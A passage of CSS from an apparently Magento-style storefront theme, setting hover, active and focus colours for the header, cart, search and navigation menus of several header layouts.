        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top {
            color: #333333;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:visited, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:active, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:focus {
            color: #333333;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.has-active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:visited, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:active, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #333333;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #333333;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #333333;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #333333;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.has-active > a.level-top {
            color: #333333;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type4 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .panel.wrapper .panel.header .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-menu > .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .panel.wrapper .panel.header .static-info .socials > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .panel.wrapper .panel.header .static-info .header-contact-block .item .text-block > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
            color: #7D0000; 
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type5 {
            background: #7D0000;
        }
        .page-wrapper .page-header.type5 .header.content .header-sections-block .header-sections .header-settings #header-settings-main .block-content.dropdown .settings-content .settings-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .content-static .header-contact-block a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }

        .page-wrapper .page-header.type6 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .panel.wrapper .panel.header .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-menu > .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .header.content .block-search .actions .action.search::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .header.content .block-search .actions .action.search:hover::before {
            color: #333333;
        }
        .page-wrapper .page-header.type6 .header.content .header-contact-block .item:hover .icon-block {
            background: #7D0000;
        }
        .page-wrapper .page-header.type6 .header.content .minicart-wrapper .action.showcart:hover::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type6 .header.content .minicart-wrapper .action.showcart {
            background: #7D0000;
        }
        .page-wrapper .page-header.type6 .header.content .minicart-wrapper .action.showcart.active::before {
            background: #7D0000;
        }
        
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }

        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top {
            color: #333333;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:visited, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:active, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:focus {
            color: #333333;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.has-active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
            color: #7D0000;
        }
